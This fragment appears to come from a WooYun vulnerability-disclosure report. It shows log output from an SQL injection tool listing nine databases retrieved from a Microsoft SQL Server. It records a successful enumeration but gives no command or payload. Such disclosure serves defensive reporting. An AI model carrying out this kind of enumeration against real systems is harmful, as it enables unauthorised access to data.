 [14:48:28] [INFO] fetching database names
[14:48:29] [INFO] the SQL query used returns 9 entries
[14:48:29] [INFO] retrieved: "HTTPLOG"
[14:48:30] [INFO] retrieved: "master"
[14:48:31] [INFO] retrieved: "model"
[14:48:32] [INFO] retrieved: "msdb"
[14:48:32] [INFO] retrieved: "ReportServer"
[14:48:33] [INFO] retrieved: "ReportServerTempDB"
[14:48:34] [INFO] retrieved: "sysutility_mdw"
[14:48:34] [INFO] retrieved: "tempdb"
[14:48:35] [INFO] retrieved: "THourse"
available databases [9]:
[*] HTTPLOG
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sysutility_mdw
[*] tempdb
[*] THourse
www.wooyun.org